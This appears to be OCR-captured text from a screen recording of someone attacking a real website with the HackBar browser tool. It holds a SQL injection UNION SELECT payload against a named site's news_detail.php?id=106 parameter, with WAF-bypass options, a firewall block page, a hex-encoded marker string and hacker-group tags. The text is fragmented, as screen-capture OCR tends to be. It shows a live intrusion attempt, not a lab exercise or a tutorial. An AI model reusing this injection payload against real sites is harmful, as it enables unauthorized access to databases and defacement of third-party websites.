 0B/s 66% 5:18 PM
DH HackBar
http://92.124.249.160/news_detail.php
?id=106'AND 0 UNION SELECT
1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18
,19,20,21,22,23,24,25,26,27,28,29,30,31,32
,33,34,35,36,37,38,39,40,41--+-
< > Clear Execute Reload
Column Count Union Statements Bas
Replace WAF Bypass Order By Bypas
Find View Source Post Data: Off
Sucuri WebSite Firewall - Access Denied
Clipboard
We Are Muslim
RECENT
92.124.249.160
http://www
.windowfrance
.com/news
_detail.php?id=
106
http://www
.windowfrance
.com/news
_detail.php?id=
106
0x3c62723e3c62
3e587858204556
494c205457494e
Anonymous Cyber Army
XRecorder